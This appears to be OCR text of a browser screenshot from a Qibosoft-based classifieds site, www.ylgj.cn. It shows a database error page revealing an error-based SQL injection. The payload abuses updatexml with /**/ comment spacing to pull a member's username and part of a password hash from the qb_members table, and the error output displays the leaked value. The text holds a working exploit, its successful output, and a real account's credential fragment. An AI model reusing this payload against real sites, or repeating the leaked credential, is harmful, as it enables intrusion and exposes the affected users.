 www.ylgj.cn/2shou/post.php?action=postnew
Google <C
访问最多 火狐官方站点 新手上路 网页快讯库 淘宝12.12
数据库连接出错:SELECT COUNT(*) AS NUM FROM `ylgj_2shou_content_1`/**/where/**/(SELECT/**/1/**/FROM/**/qb_members/**/WHERE/**/updatexml(1,(SELECT/**/CONCAT(0x5b,username,0x3a,MID(password,4,16),0x5d)/**/FROM/**/qb_members
/**/limit/**/0,1),1))#` WHERE list>'1418798905' AND fid='7' AND city_id='200'
XPATH syntax error: '[leewoo:ba83489b1a021c36]'
1105
Qibosoft.com
齐博软件
国内领先的开源系统
数以万计的用户在使用
网站首页 | 会员中心 | 退出
我的资料